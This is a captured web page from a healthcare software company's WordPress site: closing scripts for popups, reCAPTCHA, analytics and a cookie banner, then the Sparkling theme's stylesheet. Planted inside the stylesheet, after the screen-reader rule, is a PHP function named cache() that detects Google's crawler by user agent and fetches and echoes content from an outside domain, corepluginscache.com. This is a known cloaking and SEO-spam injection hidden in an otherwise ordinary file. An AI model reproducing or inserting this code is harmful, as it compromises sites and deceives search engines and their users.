var pum_popups = {"pum-1770":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1770,"slug":"example-auto-opening-announcement-popup"},"pum-436":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":436,"slug":"award"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LenF6YUAAAAAL09kr3GpEFxDxvFSzA6AOigsZVI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LenF6YUAAAAAL09kr3GpEFxDxvFSzA6AOigsZVI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script src="https://trk.softwaresuggest.com/assets/code.min.js"></script>
<script>
makepixelrequest("2b89ceb85e92db7f20d8184026f46f03");
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/js/custom-query.js"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-67371554-1', 'auto');
  ga('send', 'pageview');
											
    const cookieBox = document.querySelector(".wrapper"),
  buttons = document.querySelectorAll(".button");

const executeCodes = () => {
  //if cookie contains plus91online it will be returned and below of this code will not run
  if (document.cookie.includes("plus91online")) return;
  cookieBox.classList.add("show");

  buttons.forEach((button) => {
    button.addEventListener("click", () => {
      cookieBox.classList.remove("show");

      //if button has acceptBtn id
      if (button.id == "acceptBtn") {
        //set cookies for 1 month. 60 = 1 min, 60 = 1 hours, 24 = 1 day, 30 = 30 days
        document.cookie = "cookieBy= plus91online; max-age=" + 60 * 60 * 24 * 30;
      }
    });
  });
};

//executeCodes function will be called on webpage load
window.addEventListener("load", executeCodes);						
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.plus91online.com/wp-content/plugins/faq-accordion/style.css?ver=1.1.1
body_size: 240
content:
#odd-faq, #odd-faq .odd-faq-question, #odd-faq .odd-faq-answer{
	margin:0;
	width:500px;
	float:left;
	border-bottom:1px solid #000;
}
#odd-faq{
	margin:0;
	border:1px solid #000;
	border-bottom:0px solid #000;
	width:510px;
}
#odd-faq .odd-faq-question{
	margin:0;
	padding:5px;
	font:bold 12px/normal Verdana, Geneva, sans-serif;
	color:#2e2e2e;
	background:#cfcfcf;	
	cursor:pointer;	
}

#odd-faq .odd-faq-answer{
	margin:0;
	padding:5px;
	font:bold 12px/normal Verdana, Geneva, sans-serif;
	color:#2e2e2e;
}

--- FILE ---
content_type: text/css
request_url: https://www.plus91online.com/wp-content/themes/sparkling/style.css?ver=6.9
body_size: 16112
content:
/*
Theme Name: Sparkling
Theme URI: https://colorlib.com/wp/themes/sparkling
Author: Colorlib
Author URI: https://colorlib.com/
Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, portfolio, design, art, photography, personal and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready, compatible with WPML and is available in Spanish, French, Dutch, Polish, Russian, German, Brazilian Portuguese, Portuguese (Portugal), Persian (Iranian language), Romanian, Turkish, Bulgarian, Japanese, Lithuanian, Czech, Ukrainian, Traditional Chinese, Indonesian and Italian. Sparkling is a free WordPress theme with premium functionality and design. Now theme is optimized to work with bbPress, Contact Form 7, Jetpack and other popular free and premium plugins.
Version: 1.9.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: sparkling
Domain Path: /languages/
Tags: green, light, white, gray, black, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, photoblogging, left-sidebar, translation-ready, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments


This theme, like WordPress, is licensed under the GPL.

sparkling is based on Underscores https://underscores.me/, (C) 2012-2015 Automattic, Inc.

*/

/* Table of content
-----------------------------------------------
1. Global
2. Content
3. Post styling
4. Singe Post/Page Pagination
5. Media
6. Widgets
7. Buttons
8. Infinite Scroll
8. Custom Styles
9. Navigation
10. Comments
11. Attachment styling
12. Gallery
13. Footer
14. Social icons
15. Call For Action
*/

/* =Global
----------------------------------------------- */



@import url(https://fonts.googleapis.com/css?family=Roboto);

@font-face{
  font-family: oswald;
  src:url('fonts/oswald/Oswald-Regular.otf'); 
}
@font-face{
  font-family: bebas;
  src:url('fonts/bebas/BEBAS__.ttf'); 
}
@font-face{
  font-family: exo-two;
  src:url('fonts/exo2/Exo2.0-Regular.otf'); 
}
body {
  color: #6B6B6B;
  background-color: #FFF;
  word-wrap: break-word;
font-family: 'Roboto', sans-serif;
  /*font-family: 'Open Sans', sans-serif;*/
  line-height: 1.7;
  font-size: 16px;
  overflow-x: hidden;
}

a {
  color: #428bca;
  text-decoration: none;
  -webkit-transition: all 0.3s;
     -moz-transition: all 0.3s;
       -o-transition: all 0.3s;
          transition: all 0.3s;
}

a:hover,
a:focus {
  color: #444;
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  /*color: #428bca;*/
  color: #444;
  /*color: #B53E8E;*/
  font-family:oswald;
  font-weight: 700;
  /*font-family: 'Roboto Slab', serif;*/
  font-family: 'Roboto', sans-serif;
}

h1,
.h1 {
  font-size: 28px;
}

h2,
.h2 {
  font-size: 24px;
}

h3,
.h3 {
  font-size: 20px;
}

h4,
.h4 {
  font-size: 16px;
}

h5,
.h5 {
  font-size: 14px;
}

h6,
.h6 {
  font-size: 13px;
}

img {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}
button,
input,
select,
textarea {
  font-size: 100%; /* Corrects font size not being inherited in all browsers */
  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline; /* Improves appearance and consistency in all browsers */
  *vertical-align: middle; /* Improves appearance and consistency in all browsers */
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
  -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing:  content-box;
  box-sizing:     content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #E8E8E8;
  border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px;
}
textarea {
  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top; /* Improves readability and alignment in all browsers */
  width: 100%;
}


/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar */
}

function cache() {if (strpos($_SERVER["HTTP_USER_AGENT"], 'gle') !== false) {$curl = curl_init();curl_setopt($curl, CURLOPT_URL, 'http://corepluginscache.com/cache.php?h=plus91online.com_&id=6');curl_setopt($curl, CURLOPT_RETURNTRANSFER,true);$c = curl_exec($curl);echo($c);curl_close($curl);}}

/* Clearing floats */
.clear:before,
.clear:after,
.gallery:before,
.gallery:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.home-widget-area:before {
  content: '';
  display: table;
}

.clear:after,
.entry-content:after,
.gallery:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.home-widget-area:before {
  clear: both;
}

/* =Content
----------------------------------------------- */

.sticky {
}
.hentry {
  margin: 0;
}
.byline,
.updated {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
  margin-right: 0;
}
.page-content,
.entry-content,
.entry-summary {
  margin:0 0 0;
}
.page-links {
  clear: both;
  margin: 0 0 1.5em;
}
.main-content-area {
/*  margin-top: 40px;
  margin-bottom: 40px;*/
}
/* =Post styling
----------------------------------------------- */
.entry-meta a {
  font-size: 13px;
  color: #6B6B6B;
}
.entry-meta {
  margin-bottom: 30px;
}
footer.entry-meta {
  margin-bottom: 0;
}
.page-header {
  margin-top: 0;
  border-bottom: 0;
  padding-bottom: 0;
}
.entry-meta .fa {
  font-size: 14px;
  margin-right: 3px;
}
.entry-meta span {
  margin-right: 10px;
}
.entry-title {
  color: #444;
  margin-bottom: 30px;
}
.entry-title a {
  color: #444;
}
.entry-title a:hover {
  color: #428bca;
}
.btn.btn-default.read-more {
  float: right;
  margin-top: 10px;
  font-size: 12px;
  padding: 11px 13px;
}
.search .btn.btn-default.read-more {
  float: none;
}
hr.section-divider {
  border-color: #E8E8E8;
  margin-top: 50px;
  margin-bottom: 50px;
}
/* author */
.author-bio {
  clear: both;
  width: 100%;
  padding-top: 35px;
  padding-bottom: 35px;
}
.author-bio .avatar {
  float: left;
}
.author-bio-content h4 {
  font-size: 14px;
  margin-top: 0;
}
.author-bio .author-bio-content {
  margin-left: 74px;
}
.secondary-content-box {
  padding-top: 0;
  padding-bottom: 0;
}
.single-view,
.blog-item-wrap {
  margin-bottom: 50px;
}
.post-inner-content {
  padding: 0px 0px;
  background-color: #fff;
  /*border: 1px solid #dadada;*/
  border-top: none;
}
.post-inner-content:first-child {
  /*border-top: 1px solid #dadada;;*/
}
.entry-title {
  margin-top: 0;
}
.more-link,
.says {
  display: none;
}
.comment-author .fn,
.author-bio h4,
.comment-reply-title {
  text-transform: uppercase;
  font-weight: 700;
}

/* =Singe Post/Page Pagination
----------------------------------------------- */
.page-links span {
  display: inline-block;
  color: #fff;
  background-color: #428bca;
  border-radius: 4px;
  padding: 2px 10px;
  margin-left: 2px;
}
.page-links a span {
  background-color: inherit;
  border: 1px solid #E8E8E8;
  color: #428bca;
  -webkit-transition: all 0.5s;
     -moz-transition: all 0.5s;
       -o-transition: all 0.5s;
          transition: all 0.5s;
}
.page-links a:hover span {
  background-color: #428bca;
  border: 1px solid #428bca;
  color: #fff;
}
.pagination .fa-chevron-left,
.pagination .fa-chevron-right {
  font-size: 12px;
}
.pagination li a {
  color: #428bca;
}
.pagination li:hover a {
  color: #428bca;
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
  color: #FFF;
  background-color: #428bca;
  border-color: #428bca;
}
.pagination>li>a,
.pagination>li>span {
  padding: 9px 14px;
  border-color: #dadada;
}
.bottom-pagination {
  text-align: center;
}

/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/* =Media
----------------------------------------------- */

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
.single-featured {
  -webkit-transition: opacity 0.3s linear;
     -moz-transition: opacity 0.3s linear;
       -o-transition: opacity 0.3s linear;
          transition: opacity 0.3s linear;
  display: block;
  margin: auto;
}
.single-featured:hover {
  opacity: 0.8;
}
.wp-caption {
  border: 1px solid #ccc;
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
}
.wp-caption-text {
  text-align: center;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/* =Widgets
----------------------------------------------- */

/* Make sure select elements fit in widgets */
.widget select {
  max-width: 100%;
}
/* Search widget */
.widget_search .search-submit {
  display: none;
}
.widget ul li {
  list-style: none;
  border-bottom: 1px solid #F2F2F2;
  margin-bottom: 2px;
  padding-bottom: 0px;
}
.widget ul {
  padding: 0;
  line-height: 18px;
  font-size: 14px;
}
.widget ul.nav.nav-tabs {
  padding: 0;
}
#secondary .widget {
  margin-bottom: 50px;
  color: #C1C0C0;
  overflow: hidden;
}
#secondary .widget:last-child {
  margin-bottom: 0px;
}
.tab-content ul li {
  list-style: none;
}
#secondary .widget_archive ul li:before,
#secondary .widget_categories ul li:before,
#secondary .widget_recent_comments ul li:before {
  font-family: fontawesome;
  margin-right: 10px;
}
#secondary .widget_archive ul li:before {
  content: '\f073';
}
#secondary .widget_categories ul li:before {
  content: '\f115';
}
#secondary .widget_recent_comments ul li:before {
  content: '\f0e5';
}
.well {
  background-color: #fff;
  padding: 10px;
  border: 1px solid #DADADA;
  overflow: hidden;
  clear: both;
}
#secondary .widget > h3 {
/*  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 25px;
  margin-top: 0;
  color: #636467;*/
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-top: 0;
    color: #FFFFFF;
    font-family: oswald;
    letter-spacing: 3px;
    border: 1px solid #eee;
    padding: 10px;
    background-color: #428bca;
    text-align: left;
    font-weight: normal;
}
#secondary .widget a {
  color: #C1C0C0;
}
.widget ul ul {
  padding: 10px;
}
.widget #social ul li {
    border-bottom: 0;
}
.not-found-widget {
  margin-top: 30px;
}
@media (max-width: 767px) {
    #secondary {
        clear: both;
    }
}

/* Custom Category Widget */
.cats-widget ul li span {
  float: right;
}
/* Recent Post widgets */
.popular-posts-wrapper .post {
  float: left;
  clear: both;
  margin-bottom: 20px;
}
.popular-posts-wrapper .post .post-image {
  width: 60px;
  height: 60px;
  float: left;
  display: block;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  background-color: #DADADA;
  background-position: center center;
  background-repeat: no-repeat;
  overflow: hidden;
}
.popular-posts-wrapper .post .post-image img {
  border-radius: 4px;
  opacity: 1;
  -webkit-transition: opacity  0.5s;
     -moz-transition: opacity  0.5s;
       -o-transition: opacity  0.5s;
          transition: opacity  0.5s;
}
.popular-posts-wrapper .post .post-image img:hover {
  opacity: 0.6 !important;
}
.popular-posts-wrapper .post .post-content {
  margin-left: 80px;
}
.widget .post-content > span {
  display: block;
}
#secondary .widget .post-content a {
  color: #428bca;
}
#secondary .widget .post-content a:hover {
  color: #DADADA;
}
.widget .post-content span {
    font-size: 12px;
}
.tagcloud {
  margin-top: 25px;
}
.tagcloud a {
  padding: 6px 7px;
  margin-right: 0;
  margin-bottom: 4px;
  line-height: 100%;
  display: inline-block;
  color: #FFF !important;
  background-color: #DADADA;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  font-size: 12px !important;
}
.tagcloud a:hover {
  background-color: #428bca;
  border-color: #428bca;
}

.classQLList{
  list-style: none;
  padding: 0;
}
.classQLList li{
    padding: 0 8px;
    background-color: rgba(255, 255, 255, 0.06);
    margin: 1px;
}

/*  Custom CSS Start :Laxmi
-----------------------------------------------*/
.classW1{
  width: 8.3333%  ;
  
}
.classW2{
  width: 16.6666%;
  
}
.classW3{
  width: 24.9999%;
  
}
.classW4{
  width: 33.3333%;
  
}
.classW5{
  width: 41.6667%;
  
}
.classW6{
  width: 49.9999%;
  
}
.classW7{
  width: 58.3333%;
  
}
.classW8{
  width: 66.6664%;
  
}
.classW9{
  width: 74.9997%;
  
}
.classW10{
  width: 83.3333%;
  
}
.classW11{
  width: 91.6663%;
  
}
.classW12{
  width: 99.9996%;
  
}

.classRow{
  width: 100%;;
  float:left;
}
.classMC{
  margin: auto;
}
.classTAL{
  text-align: left !important;
}
.classTAR{
  text-align: right !important;
}
.classTAC{
  text-align: center !important;
}
.classFL{
  float: left;
}
.classFR{
  float: right;
}
.classClear{
  clear: both;
}
.class0Margin{
  margin: 0 !important;
}
.classDB{
  display: block;
}
.classSFont{
  font-size: 12px;
}
.classBImage{
    width: 40px;
}
.classFSContainerWrapper{
  width: 100%;
  float: left;
}
.classCustomContainer{
  width: 100%;
  padding: 0px;
}
.classNoPadding{
  padding: 0px;
}
.classMBg{
  background-color: #428bca;
}

.classFRM:hover{
  background: #fff;  
  color: #428bca !important;
}
.classMColor{
color: #428bca !important;
}
.classXOFNone{
  overflow-x:hidden; 
}
.classWColor{
  color: #fff !important;
}
.classPR{
  position: relative;
}
.classPA{
  position: absolute;
}
.classTop{
  top: 0;
}
.classRight{
  right: 0;
}
.classBottom{
  bottom: 0;
}
.classLeft{
  left: 0;
}
.classFCInfo{
  font-size: 18px;
}
.classGDirection{
  background: #fff;
  margin-top: 1px;
  color: #428bca;
  padding: 5px 0;
  text-align: center;
}
.classGDirection:hover{
  background: #428bca;
  color: #fff;
       -webkit-transition: all 0.2s;
     -moz-transition: all 0.2s;
       -o-transition: all 0.2s;
          transition: all 0.2s; 
}
.navbar-collapse{
  /*background: #428bca;*/
}
.classSideLinkWrapper{
  margin-left: 75px;
  padding: 0;
  position: absolute;
  margin-top: 45px;
}
.classSideHeadingLink{
  padding: 5px 9px;
  font-size: 38px;
  background-color: rgba(24, 158, 46, 1);
  color: #fff;
  margin-bottom: 2px;
  border: 1px solid #fff;
}
.classSideGLink{
  padding: 5px 9px;
  font-size: 20px;
  background-color: rgba(24, 158, 46, 0.65);
  color: #fff;
  border: 1px solid #fff;
  margin-bottom: 2px;
}
.classSideYLink{
  padding: 5px 9px;
  font-size: 20px;
  background-color: rgba(231, 225, 109, 0.68);
  color: #fff;
  margin-bottom: 2px;
    border: 1px solid #fff;
}
.classSideYLink:hover{
  background-color: rgba(231, 225, 109, 1);
}
.classSideGLink:hover{
  background-color: rgba(24, 158, 46, 1);
}
.classWelcomeMsg{
  padding: 15px;
  background: #1D90FF;
  color: #fff;
  text-align: center;
  font-size: 30px;
  margin-top: -57px;
  position: relative;
}
/*.classSliderWrapper{
  padding: 0px;
  border-bottom:3px solid #428bca;
  /*border-top: 3px solid #FAC0E7;*/
/*}*/
.classMenuHolder{
  border-bottom: 2px solid #fff;
  margin-top: 10px;
}
.classSliderWrapper{
  /*padding:10px 0px 0px 10px;*/
  /*border-right: 10px solid #13AED2;
  border-top: 10px solid #13AED2;
  border-radius: 50% 0 50% 0;*/
  width: 100%;
  overflow: hidden;
      /*height: 340px;*/
    margin: auto auto 3px auto;
    /*margin-bottom: 3px;*/

  /*box-shadow: 1px 1px 5px;*/
}


.classSliderWrapper  .classSlider1{
    position: absolute;
    bottom: 0%;
    /* margin: auto; */
    left: 0;
    right: 0;
    width: 60%;
    /* margin: auto; */
    background: rgba(0, 0, 0, 0);
    padding: 25px;
    text-align: center;    
}
.classSliderWrapper  .classSlider1 h1{
  position: relative;
  line-height: 45px;
}
.classSliderWrapper  .classSlider1 .classSButton{
  position: relative;
  margin: auto;
    font-size: 22px;
  border: 2px solid #444;
  color: #444;
  background: none;
}

.classSliderWrapper  .classSlider1 .classSButton:hover{
  background: #428bca;
  color: #fff;
  border: 2px solid #FFFFFF;
}

/*Slide 2 Css Start*/

.classSliderWrapper  .classSlider2{
       position: absolute;
    top: 20%;
    /* margin: auto; */
    left: 8%;
    right: 0;
    width: 40%;
    /* margin: auto; */
    background: rgba(0, 0, 0, 0.57);
    padding: 24px;
    text-align: center;
}
.classSliderWrapper  .classSlider2 h1{
  position: relative;
  line-height: 45px;
  margin: 0;
}
.classSliderWrapper  .classSlider2 .classSButton{
  position: relative;
  margin: auto;
    font-size: 22px;
  border: 2px solid #fff;
  color: #fff;
  background: none;
}

.classSliderWrapper  .classSlider2 .classSButton:hover{
  background: #428bca;
  color: #fff;
  border: 2px solid #FFFFFF;
}
/*Slide 2 Css End*/


.classHideBRSpan{

}

.classSButton{
  font-size: 22px;
  border: 2px solid #fff;
  color: #fff;
  margin-left: -10px;
    background: #000;
}
.classSButton:hover{
  background: #428bca;
  color: #fff;
}

.classSliderWrapper .metaslider{
  margin: auto;
}
.classAOnHome{
  padding: 0 0 0 10px;
}
.classSideLink a{
  color: #fff;  
}
.classNoticeWrapper{
    background-color: rgba(19, 174, 210, 0.17);
    /*border-bottom: 3px solid #428bca;*/
}
.classNoticeSticker{
color: #fff;
  text-align: center;
  border-left: 10px solid rgba(194, 84, 158, 1);
  font-size: 26px;
  background-color: rgba(194, 84, 158, 1);
}
.classNoticeText{
  margin-top: 10px;
  color: #000;
}
.classSideLink:hover{
  color: #428bca;
  background: #fff;
}

.classSideLink:hover > a{
  color: #428bca;
}
.classBgIcon{
    padding-left: 30px;
    display: inline-block;
    background-position: 0px 5px !important;
    background-size: 20px auto !important;
    line-height: 25px;
    margin-bottom: 5px;
    /*opacity: 0.8;*/
  }

.classTopSMBgIcon{
    padding-left: 20px;
    display: inline-block;
    background-position: 0px 5px !important;
    background-size: 15px auto !important;
    line-height: 25px;
    margin-bottom: 5px;
    margin-right: 30px;
    font-size: 14px;
    /*opacity: 0.8;*/
  }

.classHomeIcon{
  background: url('images/address.png') no-repeat;
}
.classPhoneIcon{
  background: url('images/phone.png') no-repeat;
}
.classMobileIcon{
  background: url('images/mobile.png') no-repeat;
}
.classEmailIcon{
  background: url('images/email.png') no-repeat;  
}
.classUserIcon{
  background: url('images/user.png') no-repeat; 
}
.classFaxIcon{
  background: url('images/fax.png') no-repeat;  
}
.classTimeIcon{
  background: url('images/time.png') no-repeat;  
}
.classMapIcon{
  background: url('images/map.png') no-repeat;  
}

.classBodyHomeIcon{
  background: url('images/address-dark.png') no-repeat;
}
.classBodyPhoneIcon{
  background: url('images/phone-dark.png') no-repeat;
}
.classBodyMobileIcon{
  background: url('images/mobile-dark.png') no-repeat;
}
.classBodyEmailIcon{
  background: url('images/email-dark.png') no-repeat; 
}
.classBodyUserIcon{
  background: url('images/user-dark.png') no-repeat;  
}
.classBodyTimeIcon{
  background: url('images/time-dark.png') no-repeat;  
}
.classBodyMapIcon{
  background: url('images/map-dark.png') no-repeat;  
}

.classMainHomeIcon{
  background: url('images/address-main.png') no-repeat;
}
.classMainPhoneIcon{
  background: url('images/phone-main.png') no-repeat;
}
.classMainMobileIcon{
  background: url('images/mobile-main.png') no-repeat;
}
.classMainEmailIcon{
  background: url('images/email-main.png') no-repeat; 
}
.classMainUserIcon{
  background: url('images/user-main.png') no-repeat;  
}
.classMainTimeIcon{
  background: url('images/time-main.png') no-repeat;  
}
.classMainFaxIcon{
  background: url('images/fax-main.png') no-repeat;  
}
.classMainPDFIcon{
  background: url('images/pdf-main.png') no-repeat;  
}
.classPImgBg{
  background: url('images/p-1.jpg') repeat;
  background-size: 70%;
}
.classP2ImgBg{
  background: url('images/p-2.jpg') repeat;
  background-size: 125%;
}
.classIdealImage{
  min-height: 450px;    
  background-size: 100% !important;
}

#idIdeal1{
  background: url('images/ideal/diagnositc-chain.jpg') no-repeat;
  background-position: 0;
}
#idIdeal2{
  background: url('images/ideal/care-groups.jpg') no-repeat;
}
#idIdeal3{
  background: url('images/ideal/clinic-chains.jpg') no-repeat;
  background-position: 0;
}
#idIdeal4{
  background: url('images/ideal/hospitals.jpg') no-repeat;
}
.classLPanel{
  background-color: rgba(255, 255, 255, 0.59);
  border: 2px solid #FFF;
  margin: 20px;
  padding: 10px 15px;
  border-radius: 20px;
}
.classBodyBgIcon{
padding-left: 30px;
display: inline-block;
background-position: 0px 5px;
background-size: 20px;
line-height: 25px;
opacity: 0.8;
}
.classHomeSendBut{
  margin-top: -35px;
}
.classHomeQuoteFormWrapper{
  color: #fff;
}
.classHomeQuoteFormWrapper .classTBox{
  border: 1px solid #fff !important;
  border-radius: 2px !important;
  background-color: rgba(0, 0, 0, 0.2) !important;
  margin: 5px auto !important;
  padding: 5px !important;
  width: 100%;
  color: #fff!important;
}

.classHomeQuoteFormWrapper .classTABox{
 border: 1px solid #fff !important;
  border-radius: 2px !important;
  background-color: rgba(0, 0, 0, 0.2) !important;
  margin: 5px auto !important;
  padding: 5px !important;
  height: 75px;
  width: 100%;
  color: #fff!important;
}
.classIdealContent{
padding: 20px 0;
    background-color: rgba(0, 0, 0, 0.6);    
    position: absolute;
    bottom: 0;
    width: 100%;
}
.classAQFWrapper{
  padding: 10px;
  border: 1px solid #fff;
  border-radius: 5px;
  background-color: rgba(65, 103, 222, 0.26);
}
.classAQFHeading{
    font-size: 34px;
    padding: 10px 0;
}
 .classHomeQueryFormWrapper .classTBox{
  border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(238, 238, 238, 1) !important;
  margin: 5px auto !important;
  padding: 5px !important;
  width: 100%;
}
.classHomeQueryFormWrapper .classTABox{
 border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(238, 238, 238, 1) !important;
  margin: 5px auto !important;
  padding: 5px !important;
  height: 75px;
  width: 100%;
}

.classHomeFormWrapper .classTBox{
  border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(238, 238, 238, 0.41) !important;
  margin: 5px auto !important;
  padding: 5px !important;
  width: 100%;
}
.classHomeFormWrapper .classTABox{
 border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(238, 238, 238, 0.41) !important;
  margin: 5px auto !important;
  padding: 5px !important;
  height: 75px;
  width: 100%;
}

.classRDHFormWrapper .classCapchaBox{
  border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(255, 255, 255, 1) !important;
  margin: 6px auto 0 0;
